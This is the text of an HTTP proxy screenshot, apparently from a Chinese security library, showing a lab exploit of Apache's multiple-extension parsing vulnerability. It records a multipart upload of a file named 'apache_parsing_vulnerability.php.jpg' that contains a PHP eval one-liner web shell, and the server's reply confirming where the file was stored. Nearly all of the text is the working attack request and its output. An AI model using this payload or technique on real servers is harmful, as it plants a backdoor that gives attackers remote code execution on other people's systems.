 1 × ...
Go Cancel < > Target: http://192.168.236
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.236.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 252
Connection: close
Referer: http://192.168.236.133/
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file_upload";
filename="apache_parsing_vulnerability.php.jpg"
Content-Type: image/jpeg
<?php @eval($_GET['pass']);?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2019 09:00:57 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.3.6
Vary: Accept-Encoding
Content-Length: 90
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /var/www/html/uploadfiles/apache_parsing_vulnerability.php.jpg
'零组资料文库'